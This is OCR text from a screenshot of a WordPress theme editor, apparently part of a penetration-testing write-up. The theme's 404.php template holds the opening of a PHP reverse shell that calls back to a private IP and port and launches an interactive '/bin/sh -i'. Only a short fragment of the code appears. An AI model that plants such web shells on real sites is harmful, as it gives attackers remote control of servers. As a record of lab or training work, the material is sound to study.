 Web_TR2 4 0 + New Howdy, Admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Dolly’ ll never go away again Help
Edit Themes
Twenty Fifteen: 404 Template (404.php) Select theme to edit: Twenty Fifteen Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.109'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to
daemonise
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
信安之路
Theme Footer